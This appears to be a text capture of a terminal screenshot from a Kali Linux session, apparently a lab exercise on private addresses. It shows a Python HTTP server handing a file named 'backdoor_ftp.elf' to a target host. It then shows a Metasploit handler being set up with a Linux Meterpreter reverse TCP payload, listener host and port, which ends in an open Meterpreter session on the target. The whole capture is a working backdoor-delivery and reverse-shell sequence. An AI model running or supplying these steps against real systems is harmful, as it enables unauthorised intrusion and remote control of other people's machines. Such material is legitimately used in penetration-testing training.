 root@kali: /home/kali
[*] exec: python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.50.3 - - [17/Dec/2024 16:53:05] "GET /backdoor_ftp.elf HTTP/1.0" 200 -
exit
^C
Keyboard interrupt received, exiting.
Interrupt: use the 'exit' command to quit
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter_reverse_tcp
payload => linux/x86/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.50.2
LHOST => 192.168.50.2
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.50.2:4444
[*] Meterpreter session 1 opened (192.168.50.2:4444 -> 192.168.50.3:53755) at 20
24-12-17 16:55:06 +0100
meterpreter >